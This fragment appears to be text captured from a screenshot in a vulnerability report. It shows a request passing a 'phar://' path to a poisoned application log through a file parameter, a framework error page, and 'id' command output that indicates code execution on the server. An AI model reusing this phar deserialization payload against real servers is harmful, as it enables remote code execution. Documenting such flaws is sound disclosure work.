 localhost:8080/?file=phar://../runtime/logs/app.log/test.txt
My Application
An internal server error occurred.
The above error occurred while the Web server was processing your request.
Please contact us if you think this is a server error. Thank you.
© My Company 2021
uid=501(sw0r3d) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33